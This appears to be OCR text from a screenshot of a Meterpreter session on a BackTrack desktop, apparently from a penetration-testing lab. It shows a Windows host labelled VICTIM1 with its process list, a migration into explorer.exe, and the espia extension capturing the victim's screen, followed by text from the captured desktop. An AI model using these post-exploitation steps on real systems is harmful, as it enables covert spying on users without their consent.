 Applications Places System
Wed Mar 8, 8:58 PM
root@bt: ~
File Edit View Terminal Help
Process list
============
PID Name Arch Session User
--- ---- ---- ------- ----
0 [System Process]
4 System x86 0 NT AUTHORIT
408 smss.exe x86 0 NT AUTHORIT
464 csrss.exe x86 0 NT AUTHORIT
496 winlogon.exe x86 0 NT AUTHORIT
540 services.exe x86 0 NT AUTHORIT
552 lsass.exe x86 0 NT AUTHORIT
740 svchost.exe x86 0 NT AUTHORIT
792 svchost.exe x86 0 NT AUTHORIT
908 svchost.exe x86 0 NT AUTHORIT
940 svchost.exe x86 0 NT AUTHORIT
1028 spoolsv.exe x86 0 NT AUTHORIT
1644 explorer.exe x86 0 VICTIM1\pol
1656 rundll32.exe x86 0 VICTIM1\pol
1828 msmsgs.exe x86 0 VICTIM1\pol
304 wuauclt.exe x86 0 VICTIM1\pol
1144 notepad.exe x86 0 VICTIM1\pol
<< back
meterpreter > migrate 1644
[*] Migrating to 1644...
[*] Migration completed successfully.
meterpreter > use espia
Loading extension espia...success.
meterpreter > screengrab
Screenshot saved to: /root/wMKyVyec.jpeg
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > screengrab
Screenshot saved to: /root/BlrhekZa.jpeg
meterpreter >
ImageMagick: w3mtmp6303-0.jpeg
Recycle Bin
Mozilla Firefox
PSFTP
Found New Hardware Wizard
Welcome to the Found New
Hardware Wizard
This wizard helps you install software for:
Unknown
If your hardware came with an installation CD
or floppy disk, insert it now.
What do you want the wizard to do?
Install the software automatically (Recommended)
Install from a list or specific location (Advanced)
Click Next to continue.
< Back Next > Cancel
Start Found New Hardware ... Local Disk (C:) t - Notepad 1:57
roo... roo... roo... roo... roo... roo... roo... roo... roo...
Sticky Notes